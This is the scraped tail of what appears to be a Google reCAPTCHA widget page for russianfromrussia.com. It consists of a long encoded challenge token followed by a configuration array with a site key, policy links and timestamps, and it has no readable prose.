Olwpl9egHCq3/DtSbCo8KbNxzDoMKAworDsgEkw4jCmcORNSDCsnlRYsKuZDDDn0YzIFpBIMK7GEsfZlvDkkXDjWrDucOJw5PDk8O5esOuDmnDs8KLS1BKMsKjw4x7PjnDt2ZoXcK6w5/CpsOZfcO4wo/CrWbDocOpw50NwoXDiQrDlMOrw6R4wrISwqfCnsKjFcKzw4p4wonDmVHDtENpw4vDnAjCpSfDu8OEHcO6dsKuN2F+woRWwq8Awq/DnwVrag4BwpZlOcK5OWs1wqDCvFNYEi7CksOxY8Oswo59w53Cr8OQWMORw6bDssKSXS/DmMK1bsOyw6DDgXJCwpUvw7bDt8OiZkpUwo7DrwVTw6vDnxbDnnsFb17CmMKgw4jDqyljw57DucK9Ck8Yw7fDswh2wpfDu3dbw4/DhsOTNsKsw4oWwop0R8KvYyTDqsKHHMOQZD3ComZqDDR/HnvDsHNNEF7Dr8OFD3I/w71BwrsNElApOcK1wrrCoEvClMO/[base64]/Cn1wdICljaAInJ8KhXMK6wofCjGHDohAow43Cl3lNPHPDtz/Dv8OZwoPCm24vXMOgwoEOw5hmwrHDocKEw4ccRcOlfx06wpxFw4TCgsK4JAsiOixDw4VfwqUbwq3CrVPCgMKJwqQuO8OAwqnCgkjCkRvDr8K8QQ7DkDJkHRfDl8KdRwwyQwfDmcO/VgtDZ8OOw7xVOsO4w7XCkjTDn1Jiw5VyIktCwpYfVV/CtnzCp3PCsMKWw6zCsj1qPUTCgCQXwpLCkcKAaz5VFBHDixsTKsKXwpXCgHTCqQ/ClcOmwqvDmTLCmGHCisOuw4TDkcKHVMOxwodUKmYcAzLCkU7CvjVbw5HDpMKRQCAET8OowqnChh7ClwRpw6/CuGViLcKEJUbDnjbDlMKDcsOAOW3CnsORb8K6YsK/w5LDkn1qISzCrlAVwr0iwrTDi8KrHcKYH8K4bMO1w5DDl8O3wqxUw5VUw7/[base64]/DpsKje8OTwr7Ch8OeHcK2wptRw5Bfchw3U8KIGMKbw4pxwodnwoVGVjZ/PkXCmRbDkcKuwqIJw4U1w57Djk9XAmXCq11yDMKMBARzSsKmZsKvwp3Cs8O6w7PDtlMsQMOUwo/DtMONRDjDuh0mwrPCpMONCcOXfEYbw4fCpTkSQnc0w4wwwrM4HMOgXMKKRTLDtsKoXmLClsOPX1HDi8KULQtbBBEresKAwrQnElFewqx4LCLCtUsJAgRHdV0iejTDh8O4wr7CmMOJbsO8IkPCmzrDsMKLfMK9w5nDghIHCDA9w4PDicOgaXbDg8KZwq1kaMO8w5Mxwo/CiQjCgcOERjpLKQp5XMKNRnxRw5vCjXzCtW/CrEjDt8Kqw6vDuCteW1AMwrnDqXBrwphdw6MSPsOaYADDj8K5e8OBwql2K8OjwrfCvsKVB2LCtsKqw4Bhw7DCicKlRRp0VsKmw5DDqsOgwrIgdAphPgwwwrHCnMKfw73Dj8KOVMOgIMKawpTDm8OYRWdawqs/w7hoYmBVw6DCliPCkhN8QcOxw4Z7BVUuwovCk8KRBz/DuGgKdwRHS8KBR8KPwqTDkMOQw6seAcODwqrDjsOPwoIyMxgZRsK1wpVwV8KqICHCknXDl3JOXMO5w4bDiHAYbmYawofDjUcRwqvDm3crWCECKMOodCpcw4vCtGHCgsK4J8Kmw57CrD1Cwr5EVFwFaw/DvsOIw5BewrXDr8OCAFZITMKKRwbCt0TDscKFR2J6F2HCo8KkPxBbZzgpw58Fw7zDsRXDosOBQsOUUEvDrcOpCSrDrcKoMh4vw7HCnUbDtsOvw6XDrsKVwoIXw5rDicOteSHDjnvDkGJfwpI0wp/DgwFOw47Dmw/ClBsYw4/DljpFEMOQw57CswnDnDlhwoUNw4vDsMK2w7xaH1NsO8K7JMKNJsKCw6IIw4vCqMKdw6deNDEVP8KRJDhUIWZow4PDtxTCnGR4Szphw6zChjhdwqPCknROw7zDvh/CqsKWfsKHWVsNw77CpMKFwpLDtsKjw7zDkMOkwrXDtMKhwqDClXjDmENTw5Zww4rCk0/DusOoXmctUUp2w74gYX1Jw5MbGMOHAG1+XyTCr8Klw4DDh8Otwr1sw6MhwopVWB/DqVrCicOaWjx/w5kOX8O3XMK6woABYMKdwpAmw71sIXxvw40Jw5ZlS8OyCD7CtWzCvHldw6nDiMKfw4LDnMKmw5fDtzfCnkzDosKpS8K+w5TCnsKyPcK/w5HClxdIwqgXNsKJw6wOwrUwwq/CpMKiAMO0wr1uwp88SjLDssOVwobDkDQswrvDtcKbNMO7wqYzw5rDml/[base64]/LFIscEPCuXV+wqvDjk1ydsOhwrDDnMONXA8bwqwCwoHDnHnDrWkjw4wPG8KfBilTw7bDkXbCmRVofUbCvU9cfcKVacOCwqrDmkMwwp9fb8Oew4bDvcKVFMKxw4HDuMKmw4BLw6N8eMKrwr7DiMKNFxo6P8O/asKZDMO8wr1wAXZDw4kZw5kqewYpGRHDnktPHsKDTFEJbmA5w7Z7CcKNw53Ck8OPdwEww7FaPMKpMcO2wooJaHLCj201X8K1Xz3DqMKMHcOMwotoAMKrw5nDnz8ew7I2w4FjcMKuLg7CisOnBsKGwqbDv8OowokjS0/CtEvDvBsAwoZcw7zCp8O/[base64]/CvMOnwqMbaktsw7ohwoDCjMO1BMKLByQZUnPCkcK1b8OgcMOhe3QjNVXDrsK3bcOCw57DijfDpCBEdS7CrR49Xi82w7XDrGTDgxPDtgbDmcOuwqPDhcOJE8O9IsKhw5JrW3ltfMKHw6HCmMK6U8O7CFNnLsOew7RCw5DDt2xdw57Dg8OvwqY2wqp/w5nCkwXDg0HDshzCrcKxUsKLVRZIwr7DnGTCrhQkTxvDnCHCpcOHwp3Do8OAWG9jwp3DnsKwblbCn8Omw7dNw4hTesK8ccOBJMKvwpMKbsO+w75Ywo/DjFl9Iih2IcOtw4tjIMOSVmUlNUQHTcKhd8Ofw7Udw6V4wrRqYsOwGMKiJcOwf0DCpGlpw5lIw4nCmMONVh5VcsO8wrUYCQbDm0rCnHvDrRxqcTbClCtsZcK8E8K8YQ/[base64]/Dj2LCpcKHIMKGwpw0YMKSHcK1esOvwrTCnVNDwozCh8Ofw5owwprDtcOew5LCg3LCpMOVw4ggFhrDjsKLfRNAIcKew59/w5skHSxuwqcRwrBufzDDogkeYcK2HcOqCsKlw58Yw5o8wrTDgnxWc2jDsVIKw619BTVSLcOcw6fDrC0nSVnCv2PCg8OSJcOuw6HDmMOmSi0rGQJLcArClk7CslvDtVkew58Ew6VzwrN/XwY1A8OvcAFjw5NwFQjCocO4DU7CgsOUS8OxQMKEwo7CpcKWw706w5VnwqAsMcOOccKmw7/DgMOawqUlLcO/w7VCwpnCgMOqM8OGwrdNwqk+TnQoJj4Iwo/ChcOkVMK5w7Qnw5LDoMKeN8Ojw5rCiTvCsyXDlz89woMKCcOowqHDn8OQw5jDnjDDnAoDA8KMUxpGw4nDgsO1SMOcw4czw5JVwo/Ck17Di8ObHcOwYFkKwoJHw58Fa04BwpVjw7vDgSoaw7xwRMOgwqXDlsOCw4FjRMOKbw4SwoonQMKNwpDDjT7Cq3gjEFpfwroEwqbDocKcw4HDtsKIw7HDn8KUfMOowr3DpVQ/PcKIasKgwrlow47DlMOwfErDicO2KjPCmMOOesOMVgFxw7jChivDikzDpcKSwqjDpMKBLyF5f8Ovwr05Q2Inwp7DgwpMXMKUw67Do8OxIUnCtjp/[base64]/CpAfDnsOZw5zDuT58dVbCpD/DtcK3LsKvwr/DtAbClFzCoCpTw4rCq8K4XE3Crx0yPgrDisO5C8KjUyvCvjTDtsObBMK2NcOUw4jCr2Ilw5XDtMKVFiwmw7zDpAvDnC95w7NRwoTDkkdLF1vCjifChx4cEFnDjifDgH/DqCfDmQgJGyNeL0fCiVsHCUEzw7xGS8O2W1lbXk3DrEt8wrxJfcOtUcOiQ1QqcMKEwrDCoHliVMKPXMKRTcOhw6Qfw4FWw7PDhlY1woFOwqDDsj7Dv8OXCXzDtgwdw4PCvMOAw7tDw7hVw6N7QMKawogYw6PDr1DCiFQHQUJSw6/ClsK3fsO7bMOIa8Ojw7nCrmvCkXHCgsKZSnsSblLDuUkuaMKtHwYUKMKfDcKscBYBMCRZYsK/w4B7w5pUw6bCnsK5GMOgw4QYwp/[base64]/Dvxczw7tTwoYxw4wewrrCmDvDtRnDjMOqwrTCs2EXw7DDqcO/JzI/wovDpTrCjifDgG3DuW9Ww5IPw7YHw6ggEjs1FFJjZMOSKMOZwpsqw4bCqxZDAyE/w7XCn8OSEcObdWEFwrjDs8Kzw4HDusOKwpomw4zDs8OvAcKYw63CpsO8ShAiw4jCoHDCnRvCjXLCpA/[base64]/[base64]/DhUHCvsK6EcOdEGLDsMOvP8ODw5zDnj1NwpjCj8OvSMKpUcOwwo7CvyBRahDDuQHDtBVLw4gUw4/CtcKpBMKWWMKSwp1RK1dswonCiMO5w7jCssOLwqM/PDZtLMOsJ8OBwpNaUSZdwqkow5bCgcOPw4gww4PDsBE7w4/CqF0VwpTDm8OzOSXDmsOSw4VTw7nCpTLCiGPDocKbw5AWwpjCjELDsMOfw5gTWcOBVG7ChcKow59HfsKbOMK7wohlw647OsObwolywoA9DQrCjgsTwrtuejrCgSErOAfCsBXCnk5Uw5UFw5XDhhlCW8OSa8K/AUfCt8OnwrXCmkd8woDCiMOHA8OpdMOaeFwMwo7Dt8K4KsKUw6kmwr5jwr/Dt2PCrU8hPEA8S8K3wqMeMMKHw5jCkcKGw6UYGjRDwrXDtzjClMKWfFogJUvCoHDDrxAhJXB7w6HDtDB/I8KuWsKvNQPChsOSw7XCvi7DtsOAUW3DhMKnwoNvw7AJUSBTUgvCrMO7E8OUKkx7K8OQw65iwoHDvhzDoVg2wqPCu8ONKsOMDXTDrAV1w5d+wp/DmcOLcF/CoGdbTsOZw77Cq8OfHsODw4PCuH/DlT4tC8KydyldTcKwQMOnwrIFw5M8w4HCucKaw6HChlgXw4bCunxhT8KiwoIUFcKEHREvXMOqw7LDkcOmw73CiX3CpsKcwqzDlXnCvHLDgBrDk8K0HQ/DiyzCjinDmitmwr9Ywol1wqLDuDofwqrClX9JwrHDlS7CjFTCkhzCp8Ksw6QEwrvDpMKzLU/Cq3DDnggYKXjDqMOHwo/Cv8OnEsK+w7clwoDDgB8rw4XDpX4AacKIw57Dm8O5JMKVw4E2wqjDq8K6XcKqwrPCom7CvMOQPyZfCw91w5vCqh3ClcK/[base64]/Cj8OUXMOzDsOQW2NGw7BIdXBkwrPDmcK4wr18RsKhIsOLKcKqwpzCo3TCkWJNw7fDnMOJw7zDsAjCkW8lw6smVWbCsg5TYMKew6VOw4XChMKJfFVGDcOyIMOEwq/Ds8K8w6TCvsOwJgDDn8KVRcKQw6HCqjHCpMO/HRQJwplJw6vCusKkw4sUUMKXYUTCl8KZw6DDtgbDssOUbcODwrJxDwFoIQZrOxBywpTDsMKOZnppw4fDixwcwrhEScKjw6jCocKHwo/CmFUdcAYgdj1/MWsSw4LDlCcEK8Kgw7Mtw77DhTlla8O/KcKOfcKww7XCiMOGWGBqfQbDn344N8OWJXLCiTkfw6jDqMOEQsKjw7PDqW3Cl8K2wrJEwo1hSsKuw4vDk8OLw7Vdw5DDocK/wpXDnAvDpjPCtGvDnMKuw7fDiF3Cq8OswoLDjMK6HkZcw4Alw6Jcf8OiND/DscKfUW/DhsKyKyrCuwbDpMKtJMOHZx4jwpPCs0gaw7wEwq4FwoXCrg/ChMK+DMKEw4gSTSQeK8OTZcKdIXfDt19Hw7U4OHp0w6nDrcKJf1LCinXCvMK4LxTDucOVRj1/WcK+w5nCmxxzw67DgsKJw6LCtl8nf8O2fg83Lx8bw54cbxx/[base64]/DhWrDvsOmwop1QsKawrQuGTECwpQRMsKDHcO0w4dMaMKQNGk8wpHCssObwphkw7fCnMKtXWHDoDPDrDJOFcOTw78+w7XCvl0kQ1QaHV8PwpsrN0VqAcOxZ1YSMknCrMKqa8KuwobDnMKYw6TDkQMEF8KTwpjDtz9vEcOyw4d5OXXCqgZWaGs/[base64]/CqsObXMKAZisTwrsNN8Ohw5U/[base64]/[base64]/DrMKBNWQAbMKHBgt5ZMOWAgHDj8Kkw7kXw5LCjsKXwo0ywrx9wojDpHzCkFfCkMKdGcKWU0zCrcKWNlTClsK6G8OAw7QZw5dia0QAw6YuExXCgcKgw7rDnF1hwoJWc8KfYsOUbsOAwo4UCgxKw7zDiMKuCMK/w7jCp8OgYVYPQMK3w7fDi8Kzw5DCgMKAM03ClcOxw5vDs1DDnQfDvRc9cw/DgMOTwqBXXcKZw5JlG8ORbsKUw7QlYFfCgBjCtmLDiSDDs8O0BS/Dsj41w7zCsTDDoMOPXG8ew4/CgsOEwr8Uw4UpV39xc0RpdcOIwrxYwqxPwq/DtTBrw68Mw6ZmwpsjwpbCi8K/U8OkGml1O8KnwoBiHcOEw67DqsKFw5tedMOhw7dxJXlbX8O7bUbCqsKrw7Rqw4J6woLDoMOnBsK5blvDgsOCwrc9asOpWT9DKcKdWS04AlNdXMKZbU7CtAPChxtfG1nCi0o7wrBfwqRxw4/CrcKNwoXCvcOgRsKwLGPDm3LDq0wyD8OHVMK5E3IYw7DDoHFrYcKSwo5XwrIQw5JFwpotwqTDnMKef8OyS8OSUTE8wrY/wpoHw6rDmywuPHTDqFRWMFVdw5U5KTQ+woQjYxPCr8OeIxgqSkdrw7PDhhdIZcO5w6BSw5nCt8OBJQtnwpPDqzh1w4s7GFTDhV9tLcOkw5low6rCucO1e8OnVwXDj3Quwr/DosOYa3FNwp7CjmwswpfCi1jDqMONwospBcOSwqhsXsKxJDHCsyNGwphOw782wqDCtjHDnsKRJVDClRbDnl3DqC3ChR1CwqAUAnPCh0rDu2QxN8ORw6HDqsKyUAjDhhckwqTDjMOnwqN/LHzDqsO2csKOI8OkwoxlGTXCjsKjc0DDo8KVC3Nvb8Oyw73Cqi3CjsKXw4/CgnrCiF4fworDq8K+S8OHw6fCtMO4wqrCok3DiFQcZcOSCGHCs2PDljIYB8KCCwgCw7t6NTZVPMOmwovCusOnXsKOw5PDm3QLwqwEwoDCmRfDqcOEwpoxwoHDpUnCkCjDsHYvX8OeJRnCshLDjy/DrMOvw5cowrLCk8OpaQbDsgUfw7p4XcKICH7Dqyg/H2vDkcO1B1JFwqxVw5V/w7cAwopqRsOyBMOZw5lHwoQ4A8OxfMOCwrFLw7/DuFx+woNWwojDqMKGw7zCnDdNw4jCgcOBPMKaw6nChcOvw6oURTY3XMOeZsOibCMPwpEEJ8KzwqzCtT8aAUfCt8Krwqg/[base64]/d8O/[base64]/CkMOowoLCjcOVW8KndU8DFAPCscKZw6fDigcKdB9aXMOoLQEdwpPDnDzDhsO2woXDssKjw5LDiwbCjSsew6HCqTrDtlgFw4TCjMKGPcK5w4XDlcO2w607wqdLwoDCtGkuw5Ncw6NdWcOVwrLDjcOIbMKswpzCrzrCuMK9w4HDkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfoN64UAAAAAMfj0w91jqZAQElsbOdQUF2EsIG0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,816],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.russianfromrussia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gkC6Tg8/aLIBgaNiwvBxeafzrHHTUAhws+U5Nfi/Cdc\\u003d\x22,1,0,null,1,1768493011981,0,0,[203,13,216],null,[147,255],\x22RC-3Diqyu3n_SXYyg\x22,null,null,null,null,null,\x220dAFcWeA6JOopgdmALmbKecgeZe8svRRa16YmLGdCNMwFWd-8TEUmnDJIcIIYTYQowpnd61q2aQ6GhpyBnJwXmW2Cu_Ni2k03zzQ\x22,1768575812020]");
    </script></body></html>